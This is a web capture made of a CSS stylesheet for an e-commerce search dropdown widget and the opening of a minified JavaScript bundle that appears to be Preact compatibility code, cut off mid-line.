    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }
}.raventic-search-dropdown,.raventic-search-dropdown-external {
  color: var(--base-font-size);
  background-color: var(--background);
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  --tw-shadow-color: var(--shadow-color);
  --tw-shadow: var(--tw-shadow-colored);
}@media (min-width: 768px) {

  .raventic-search-dropdown,.raventic-search-dropdown-external {
    border-radius: var(--rounded-radius);
  }
}.raventic-search-dropdown-input {
  position: fixed;
  top: 0em;
  left: 0em;
  display: flex;
  place-content: space-around;
  align-items: center;
  width: 100%;
  height: 3.5em;
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  padding-right: 3em;
  z-index: 10;
  background-color: var(--background);
}@media (min-width: 768px) {

  .raventic-search-dropdown-input {
    background-color: transparent;
  }
}.raventic-search-dropdown-input svg {
  flex-grow: 0;
  margin-left: 0.75em;
  margin-right: 0.75em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-input svg {
    margin-left: 0.5em;
    margin-right: 0.5em;
  }
}.raventic-search-dropdown-input svg {
  left: 1.25em;
  width: 1.75em;
  height: 1.75em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-input svg {
    width: 1.5em;
    height: 1.5em;
  }
}.raventic-search-dropdown-input svg {
  stroke: var(--input-text-color);
}.raventic-search-dropdown-input input {
  flex-grow: 1;
  height: 100%;
}@media (min-width: 768px) {

  .raventic-search-dropdown-input input {
    padding-left: 0.5em;
  }
}.raventic-search-dropdown-input input {
  font-size: 1.25em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-input input {
    font-size: 1em;
  }
}.raventic-search-dropdown-input input {
  color: var(--input-text-color);
}.raventic-search-dropdown-input input:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}.raventic-search-dropdown-input input::placeholder {
  color: var(--input-placeholder-color);
}.raventic-search-dropdown-close {
  position: fixed;
  top: 0.75em;
  right: 0.75em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-close {
    position: absolute;
  }
}.raventic-search-dropdown-close {
  width: 1.5em;
  height: 1.5em;
  flex-grow: 0;
  cursor: pointer;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}@media (min-width: 1024px) {

  .raventic-search-dropdown-close {
    width: 1.75em;
    height: 1.75em;
  }
}.raventic-search-dropdown-close {
  stroke: var(--close-stroke);
  z-index: 50;
}.raventic-search-dropdown-close:hover {
  stroke: var(--close-stroke-hover);
}.raventic-search-dropdown-body {
  height: 100%;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  padding-top: 3.5em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body {
    padding: 0em;
  }
}.raventic-search-dropdown-body-tabs {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: space-around;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-tabs {
    display: none;
  }
}.raventic-search-dropdown-body-tabs {
  overflow: auto;scrollbar-width:none;font-size: 0.875em;font-weight: 600;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-tabs {
    font-size: 1em;
  }
}.raventic-search-dropdown-body-tabs {
  margin-bottom: 0.25em;
  border-bottom-width: 1px;
  border-bottom-color: var(--border-light);
}.raventic-search-dropdown-body-tabs li {
  text-wrap: nowrap;
  padding-left: 1em;
  padding-right: 1em;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
  border-bottom-width: 1px;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
  color: var(--tab-color);
}.raventic-search-dropdown-body-tabs li:hover {
  cursor: pointer;
}.raventic-search-dropdown-body-tabs li.active {
  border-color: var(--border-dark);
}.raventic-search-dropdown-body h2 {
  display: none;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body h2 {
    display: block;
  }
}.raventic-search-dropdown-body h2 {
  margin-bottom: 0.5em;
  font-size: 1em;
  font-weight: 700;
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body h2 {
    font-size: 1.125em;
  }
}.raventic-search-dropdown-body h2 {
  color: var(--header-text-color);
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-content {
    display: flex;
    align-items: stretch;
  }

  .raventic-search-dropdown-body-sidebar {
    margin-bottom: 4.5em;
    width: 25%;
  }
}.raventic-search-dropdown-body-sidebar {
  flex-shrink: 0;
  flex-grow: 0;
  padding-left: 2em;
  padding-right: 2em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar {
    border-top-left-radius: 0.25em;
    padding-left: 1.5em;
    padding-right: 1.5em;
    padding-top: 1.5em;
  }
}.raventic-search-dropdown-body-sidebar {
  background-color: var(--background);
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar {
    background-color: var(--sidebar-background);
  }

  .raventic-search-dropdown-body-sidebar.no-query,.raventic-search-dropdown-body-sidebar.no-products {
    margin-bottom: 1em;
  }
}.raventic-search-dropdown-body-sidebar-item {
  display: none;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item {
    display: block;
  }
}.raventic-search-dropdown-body-sidebar-item {
  padding-top: 1em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item {
    margin-bottom: 1.5em;
    padding-top: 0em;
  }
}.raventic-search-dropdown-body-sidebar-item.active {
  display: block;
}.raventic-search-dropdown-body-sidebar-item li {
  margin-top: 2em;
  margin-bottom: 2em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item li {
    margin-top: 0.5em;
    margin-bottom: 0.5em;
  }
}.raventic-search-dropdown-body-sidebar-item li {
  font-size: 0.875em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item li {
    font-size: 0.75em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-sidebar-item li {
    font-size: 0.875em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item li {
    font-weight: 400;
  }
}.raventic-search-dropdown-body-sidebar-item li {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
  text-overflow: ellipsis;
}.raventic-search-dropdown-body-sidebar-item li a {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
  color: var(--sidebar-item-text-color);
}.raventic-search-dropdown-body-sidebar-item li a:hover {
  color: var(--sidebar-item-text-color-hover);
}.raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li {
  margin-right: 0.5em;
  display: inline-block;
  border-radius: 1em;
  padding-left: 0.75em;
  padding-right: 0.75em;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  font-size: 0.75em;
  font-weight: 600;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
  background-color: var(--sidebar-recommended-phrases-background);
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li {
    margin-bottom: 0em;
    margin-top: 0.125rem;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li {
    margin-top: 0.25em;
    margin-bottom: 0.25em;
  }
}.raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li span {
  color: var(--sidebar-recommended-phrases-text-color);
}.raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li span:hover {
  color: var(--sidebar-recommended-phrases-text-color-hover);
  cursor: pointer;
}.raventic-search-dropdown-body-sidebar-item .raventic-search-dropdown-body-sidebar-phrases li:hover {
  background-color: var(--sidebar-recommended-phrases-background-hover);
}.raventic-search-dropdown-body-products {
  display: none;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products {
    display: block;
    flex-grow: 1;
  }
}.raventic-search-dropdown-body-products {
  padding-left: 1.5em;
  padding-right: 1.5em;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products {
    padding: 2em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products {
    padding: 1.5em;
  }
}.raventic-search-dropdown-body-products.active {
  display: block;
}.raventic-search-dropdown-body-products-query {
  font-size: 0.875em;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-query {
    font-size: 1em;
  }
}.raventic-search-dropdown-body-products-query {
  display: flex;
  justify-items: center;
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
  border-radius: 0.75em;
  margin-bottom: 1em;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-query {
    margin-top: -2em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-query {
    margin-top: -0.75em;
    padding-top: 0.5em;
  }
}.raventic-search-dropdown-body-products-query svg {
  width: 1.5em;
  height: 1.5em;
  margin-right: 0.375rem;
}.raventic-search-dropdown-body-products-query span {
  font-weight: 600;
}.raventic-search-dropdown-body-products-query span:nth-child(2) {
  cursor: pointer;
  text-decoration-line: underline;
}.raventic-search-dropdown-body-products-query span:nth-child(2):hover {
  text-decoration-line: underline;
}.raventic-search-dropdown-body-products-list {
  margin-bottom: 3em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-list {
    margin-bottom: 4em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-list {
    padding: 0.5em;
  }
}.raventic-search-dropdown-body-products-list {
  overflow: hidden;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 2em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-list {
    gap: 1em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-products-list {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-list {
    max-height: 38em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-list {
    max-height: 30em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-products-list {
    max-height: 33em;
  }
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-list.with-cart {
    max-height: 45em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-list.with-cart {
    max-height: 35em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-products-list.with-cart {
    max-height: 38em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-list.fresh,.raventic-search-dropdown-body-products-list.full {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-products-list.fresh,.raventic-search-dropdown-body-products-list.full {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
}.raventic-search-dropdown-body-products-list.full {
  margin-bottom: 5em;
}.raventic-search-dropdown-body-products-list.fresh,.raventic-search-dropdown-body-products-list.no-query {
  margin-bottom: 1em;
}.raventic-search-dropdown-body-products-all {
  position: fixed;
  bottom: 0em;
  left: 0em;
  width: 100%;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-all {
    bottom: 0.5em;
  }
}.raventic-search-dropdown-body-products-all {
  border-top-width: 1px;
  border-top-color: var(--border-light);
  background-color: var(--background);
  padding-left: 0.5em;
  padding-right: 0.5em;
  padding-top: 1em;
  padding-bottom: 1em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-all {
    padding-left: 1em;
    padding-right: 1em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-all {
    padding-left: 2em;
    padding-right: 2em;
    padding-bottom: 0.5em;
  }
}.raventic-search-dropdown-body-products-all span {
  display: inline-block;
  width: 100%;
  text-align: center;
  color: var(--all-products-text-color);
  background-color: var(--all-products-background);
  padding: 0.5em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-body-products-all span {
    padding-left: 1em;
    padding-right: 1em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-all span {
    padding-top: 0.75em;
    padding-bottom: 0.75em;
  }
}.raventic-search-dropdown-body-products-all span {
  font-size: 0.875em;
  font-weight: 500;
  border-radius: var(--all-products-rounded-radius);
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-all span {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }
}.raventic-search-dropdown-body-products-all span:hover {
  color: var(--all-products-text-color-hover);
  background-color: var(--all-products-background-hover);
  cursor: pointer;
}.raventic-search-dropdown-body-products-all span a {
  display: inline-block;
  width: 100%;
  text-align: center;
}@media (min-width: 768px) {

  .raventic-search-dropdown-body-products-initial h2 {
    margin-bottom: 1em;
  }

  .raventic-search-dropdown-body-products-initial :nth-child(2) {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-body-products-initial :nth-child(2) {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
}.raventic-search-dropdown-body-products-none,.raventic-search-dropdown-body-products-welcome {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 2em;
  margin-right: 2em;
  margin-top: 2em;
  margin-bottom: 2em;
  padding-left: 2em;
  padding-right: 2em;
  padding-top: 2em;
  padding-bottom: 2em;
  text-align: center;
  font-weight: 600;
}.raventic-search-dropdown-body-products-none svg,.raventic-search-dropdown-body-products-welcome svg {
  width: 2.5em;
  height: 2.5em;
  margin-right: 1em;
  color: var(--all-products-text-color);
}.raventic-search-dropdown-body-products-welcome {
  background-color: var(--all-products-background);
  color: var(--all-products-text-color);
  border-radius: 0.5em;
  text-align: center;
}.raventic-search-dropdown-body-products-none {
  flex-direction: column;
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}.raventic-search-dropdown-body-products-none svg {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
  margin-bottom: 1em;
}.raventic-search-dropdown-body-products-none-query {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}.raventic-search-dropdown-product {
  position: relative;
  display: grid;
  align-items: center;
  justify-items: stretch;
  grid-template-rows: auto auto auto auto;grid-template-areas:"image labels labels" "image name name" "image price original_price" "image cart cart";grid-template-columns: 6em auto auto;
}@media (min-width: 640px) {.raventic-search-dropdown-product{grid-template-areas:"image image" "name name" "price original_price" "cart cart";grid-template-columns: auto auto}
}.raventic-search-dropdown-product {
  flex-shrink: 0;
  margin-left: 1em;
  margin-right: 1em;
  margin-top: 2em;
  margin-bottom: 2em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product {
    margin: 0em;
    padding-left: 1em;
    padding-right: 1em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product {
    padding: 1em;
    border-radius: var(--product-rounded-radius);
    transition-property: box-shadow;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .raventic-search-dropdown-product:hover,.raventic-search-dropdown-product:active,.raventic-search-dropdown-product:focus,.raventic-search-dropdown-product:focus-within {
    --tw-shadow: 0 0 1em var(--product-hover-shadow-color);
    --tw-shadow-colored: 0 0 1em var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }
}.raventic-search-dropdown-product-image{grid-area:image;width: 5em;height: 5em}@media (min-width: 640px) {

  .raventic-search-dropdown-product-image {
    width: 6em;
    height: 6em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product-image {
    width: 8em;
    height: 8em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-product-image {
    width: 9em;
    height: 9em;
  }
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-image {
    width: 100%;
    padding: 0.5em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-product-image {
    padding: 1em;
  }
}.raventic-search-dropdown-product-image img {
  height: 100%;
  width: 100%;
  object-fit: contain;
}.raventic-search-dropdown-product-labels{grid-area:labels}@media (min-width: 640px) {

  .raventic-search-dropdown-product-labels {
    position: absolute;
    top: 0em;
    left: 0em;
    width: 100%;
    height: 7em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product-labels {
    height: 9em;
  }
}@media (min-width: 1024px) {

  .raventic-search-dropdown-product-labels {
    height: 10em;
  }
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-labels {
    padding-left: 0.25em;
    padding-right: 0.25em;
    padding-top: 0.5em;
    padding-bottom: 1em;
    display: flex;
    flex-direction: column;
    gap: 0.125rem;
  }

  .raventic-search-dropdown-product-labels-top-left {
    align-items: flex-start;
  }

  .raventic-search-dropdown-product-labels-top-right {
    align-items: flex-end;
  }

  .raventic-search-dropdown-product-labels-bottom-right {
    align-items: flex-end;
    justify-content: flex-end;
  }

  .raventic-search-dropdown-product-labels-bottom-left {
    align-items: flex-start;
    justify-content: flex-end;
  }
}.raventic-search-dropdown-product-salepercent,.raventic-search-dropdown-product-instock {
  display: inline-block;
  font-size: 0.75em;
  border-radius: 0.25em;
  padding-left: 0.5em;
  padding-right: 0.5em;
  padding-top: 0.125rem;
  padding-bottom: 0.125rem;
  font-weight: 600;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-salepercent,.raventic-search-dropdown-product-instock {
    flex-grow: 0;
  }
}.raventic-search-dropdown-product-salepercent {
  margin-right: 0.25em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-salepercent {
    margin-right: 0em;
  }
}.raventic-search-dropdown-product-salepercent {
  background-color: var(--sale-label-background);
  color: var(--sale-label-text-color);
}.raventic-search-dropdown-product-instock {
  background-color: var(--instock-label-background);
  color: var(--instock-label-text-color);
}.raventic-search-dropdown-product-name{grid-area:name;font-size: 0.75em;font-weight: 500}@media (min-width: 1024px) {

  .raventic-search-dropdown-product-name {
    font-size: 0.875em;
  }
}.raventic-search-dropdown-product-name {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-name {
    margin-bottom: 0.5em;
  }
}.raventic-search-dropdown-product-name {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-name {
    height: 2.75em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product-name {
    height: 2.75em;
  }
}.raventic-search-dropdown-product-name {
  text-overflow: ellipsis;
}.raventic-search-dropdown-product-price,.raventic-search-dropdown-product-price-after{grid-area:price;display: inline-block;color: var(--price-text-color);font-size: 0.875em;font-weight: 600}.raventic-search-dropdown-product-price-before{grid-area:original_price;display: inline-block;--tw-text-opacity: 1;color: rgb(156 163 175 / var(--tw-text-opacity));text-decoration-line: line-through;font-size: 0.75em;margin-left: 0.5em;text-overflow: ellipsis;text-wrap: nowrap}.raventic-search-dropdown-product-cart{grid-area:cart;background-color: var(--cart-background);color: var(--cart-text-color);border-radius: var(--cart-rounded-radius);text-align: center;font-size: 0.75em;font-weight: 600}@media (min-width: 640px) {

  .raventic-search-dropdown-product-cart {
    font-size: 0.875em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product-cart {
    font-size: 0.75em;
  }
}.raventic-search-dropdown-product-cart {
  padding: 0.5em;
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-cart {
    padding-left: 0.75em;
    padding-right: 0.75em;
  }
}@media (min-width: 768px) {

  .raventic-search-dropdown-product-cart {
    padding-left: 1em;
    padding-right: 1em;
    padding-top: 0.75em;
    padding-bottom: 0.75em;
  }
}@media (min-width: 640px) {

  .raventic-search-dropdown-product-cart {
    margin-top: 0.25em;
    width: 100%;
  }
}.raventic-search-dropdown .raventic-search-dropdown-pointer {
  display: none;
}@media (min-width: 768px) {

  .raventic-search-dropdown .raventic-search-dropdown-input {
    position: static;
    padding-right: 5em;
  }

  .raventic-search-dropdown .raventic-search-dropdown-input svg {
    margin-left: 1.5em;
  }
}.raventic-search-dropdown .raventic-search-dropdown-body {
  margin-top: 3px;
}@media (min-width: 768px) {

  .raventic-search-dropdown .raventic-search-dropdown-close {
    right: 1.5em;
  }
}.raventic-search-dropdown-external {
  position: relative;
  border-top-width: 0px;
}@media (min-width: 768px) {

  .raventic-search-dropdown-external {
    border-top-width: 8px;
  }
}.raventic-search-dropdown-external {
  border-color: var(--top-border-color);
}@media (min-width: 768px) {

  .raventic-search-dropdown-external .raventic-search-dropdown-pointer {
    display: block;
  }
}.raventic-search-dropdown-external .raventic-search-dropdown-pointer {
  position: absolute;
  top: -1em;
  left: var(--arrow-left);
  height: 0.75em;
  width: 0.75em;
  color: var(--top-border-color);
  z-index: -10;
}@media (min-width: 768px) {

  .raventic-search-dropdown-external .raventic-search-dropdown-input {
    display: none;
  }
}.raventic-search-dropdown-external .raventic-search-dropdown-input {
  background-color: var(--background);
}


--- FILE ---
content_type: text/javascript
request_url: https://sdk.rvndn.com/semsearch/v1/dropdown.min.js?v=20250430001
body_size: 99382
content:
(()=>{var e={373:(e,t)=>{"use strict";function n(e,t){return e}t.dI=void 0,t.dI={SeasonalCurated:"seasonal-curated"}},70:(e,t,n)=>{var r=n(172),o=n(994);function i(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function u(e,t){this.props=e,this.context=t}function a(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:i(this.props,e)}function o(t){return this.shouldComponentUpdate=n,r.createElement(e,t)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(u.prototype=new r.Component).isPureReactComponent=!0,u.prototype.shouldComponentUpdate=function(e,t){return i(this.props,e)||i(this.state,t)};var c=r.options.__b;r.options.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),c&&c(e)};var l="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function s(e){function t(t){if(!("ref"in t))return e(t,null);var n=t.ref;delete t.ref;var r=e(t,n);return t.ref=n,r}return t.$$typeof=l,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var f=function(e,t){return null==e?null:r.toChildArray(r.toChildArray(e).map(t))},d={map:f,forEach:f,count:function(e){return e?r.toChildArray(e).length:0},only:function(e){var t=r.toChildArray(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.toChildArray},p=r.options.__e;r.options.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);p(e,t,n,r)};var h=r.options.unmount;function _(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return _(e,t,n)}))),e}function v(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return v(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function m(){this.__u=0,this.t=null,this.__b=null}function y(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function g(e){var t,n,o;function i(i){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){o=e})),o)throw o;if(!n)throw t;return r.createElement(n,i)}return i.displayName="Lazy",i.__f=!0,i}function w(){this.u=null,this.o=null}r.options.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),h&&h(e)},(m.prototype=new r.Component).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=y(r.__v),i=!1,u=function(){i||(i=!0,n.__R=null,o?o(a):a())};n.__R=u;var a=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=v(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.t.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(u,u)},m.prototype.componentWillUnmount=function(){this.t=[]},m.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=_(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&r.createElement(r.Fragment,null,e.fallback);return i&&(i.__u&=-33),[r.createElement(r.Fragment,null,t.__a?null:e.children),i]};var b=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function P(e){return this.getChildContext=function(){return e.context},e.children}function C(e){var t=this,n=e.i;t.componentWillUnmount=function(){r.render(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),r.render(r.createElement(P,{context:t.context},e.__v),t.l)}function S(e,t){var n=r.createElement(C,{__v:e,i:t});return n.containerInfo=t,n}(w.prototype=new r.Component).__a=function(e){var t=this,n=y(t.__v),r=t.o.get(e);return r[0]++,function(o){var i=function(){t.props.revealOrder?(r.push(o),b(t,e,r)):o()};n?n(i):i()}},w.prototype.render=function(e){this.u=null,this.o=new Map;var t=r.toChildArray(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},w.prototype.componentDidUpdate=w.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){b(e,n,t)}))};var k="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,x=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,q=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,E=/[A-Z0-9]/g,R="undefined"!=typeof document,I=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};function A(e,t,n){return null==t.__k&&(t.textContent=""),r.render(e,t),"function"==typeof n&&n(),e?e.__c:null}function N(e,t,n){return r.hydrate(e,t),"function"==typeof n&&n(),e?e.__c:null}r.Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(r.Component.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var O=r.options.event;function T(){}function U(){return this.cancelBubble}function F(){return this.defaultPrevented}r.options.event=function(e){return O&&(e=O(e)),e.persist=T,e.isPropagationStopped=U,e.isDefaultPrevented=F,e.nativeEvent=e};var j,L={enumerable:!1,configurable:!0,get:function(){return this.class}},M=r.options.vnode;r.options.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,o={},i=-1===n.indexOf("-");for(var u in t){var a=t[u];if(!("value"===u&&"defaultValue"in t&&null==a||R&&"children"===u&&"noscript"===n||"class"===u||"className"===u)){var c=u.toLowerCase();"defaultValue"===u&&"value"in t&&null==t.value?u="value":"download"===u&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?u="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||I(t.type)?"onfocus"===c?u="onfocusin":"onblur"===c?u="onfocusout":q.test(u)&&(u=c):c=u="oninput":i&&x.test(u)?u=u.replace(E,"-$&").toLowerCase():null===a&&(a=void 